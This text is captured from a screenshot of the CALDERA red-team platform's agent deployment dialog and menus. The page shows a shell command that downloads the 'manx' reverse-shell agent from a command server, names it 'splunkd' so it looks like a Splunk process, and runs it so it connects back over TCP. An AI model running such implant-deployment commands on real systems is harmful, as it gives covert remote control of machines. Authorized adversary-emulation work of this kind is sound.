 Red Team | CALDERA
Not secure | caldera4:8888/?#home
agents
Deploy an agent
Platform
all
linux
windows
darwin
app.contact.http
http://caldera4:8888
app.contact.tcp
caldera4:7010
agents.implant_name
splunkd
app.contact.udp
caldera4:7011
sh A reverse-shell agent which communicates via the TCP contact
server="http://caldera4:8888";
socket="caldera4:7010";
contact="tcp";
curl -s -X POST -H "file:manx.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -http $server -socket $socket -contact $contact -v
Variations
sh Run against the UDP contact
server="http://caldera4:8888";
Close
CALDERA
red
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
planners
contacts
obfuscators
configuration
exfilled files
Agents
You must deploy at least 1
Deploy an agent